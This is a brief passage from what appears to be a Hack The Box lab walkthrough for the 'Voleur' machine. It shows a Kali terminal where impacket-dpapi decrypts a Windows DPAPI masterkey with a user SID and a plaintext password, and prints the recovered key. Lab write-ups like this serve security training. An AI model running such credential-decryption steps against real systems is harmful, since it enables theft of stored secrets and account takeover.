 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-39276
96377-1337352550-2781715495-1110 -password NightT1meP1dg3on14
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0×d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c
77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83